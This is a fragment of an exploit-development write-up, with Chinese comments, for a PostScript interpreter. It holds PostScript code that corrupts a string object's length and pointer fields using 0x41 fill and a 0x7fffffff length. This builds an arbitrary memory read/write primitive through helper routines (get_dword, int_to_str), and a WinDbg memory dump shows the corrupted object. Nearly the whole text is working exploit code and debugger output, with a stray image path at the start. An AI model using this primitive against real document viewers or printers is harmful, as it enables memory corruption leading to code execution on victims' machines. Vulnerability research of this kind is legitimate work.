 xx_26500 272 <00000000000000000000000000000000030000000000000000000000414141414141414100000000ffffff7f
414141414141414141414141414141414141414141414141414141414141414100000000ffffff7f> putinterval
/get_dword %% 字面数据转化为对应的数据 get_dword
{
/l30 exch def %% 第二个参数 数组
/l31 exch def %% 第一个参数 整数 index
l30 l31 get %% 使用参数一作为索引:arg0_array[index]
l30 l31 1 add get %% arg0_array[index+1] 向左移动8位，刚好一个字节。
8 bitshift or %% arg0_array[index] | ((arg0_array[index+1]) << 8)
l30 l31 2 add get %% arg0_array[index+2] 向左移动16位
16 bitshift or
l30 l31 3 add get %% arg0_array[index+3] 向左移动24位。
24 bitshift or %% 功能就是把一个数组的数据(一个字节)组成变成整数(dword),eg:
} bind def
/int_to_str
{
/xx_int exch def
/xx_str 4 string def
xx_str 0 xx_int 255 and put
xx_str 1 xx_int -8 bitshift 255 and put
xx_str 2 xx_int -16 bitshift 255 and put
xx_str 3 xx_int -24 bitshift put
xx_str
} bind def
/xx_stringbase 252 xx_26500 get_dword def
xx_26500 256 xx_stringbase 12 add int_to_str putinterval
xx_26500 304 xx_stringbase 4 add int_to_str putinterval
xx_26500 260 xx_stringbase 60 add int_to_str putinterval
0:000> dd 01e91380
01e91380 01e9138c 01e913bc 2e636f70 00737065
01e91390 00000000 00000000 00000000 00000000
01e913a0 00000003 00000000 00000000 41414141
01e913b0 01e91384 00000000 7fffffff 41414141
01e913c0 41414141 41414141 41414141 41414141
01e913d0 41414141 41414141 41414141 00000000
01e913e0 7fffffff 5000544e 3d687461 555c3a43
01e913f0 73726573 6d64415c 73696e69 74617274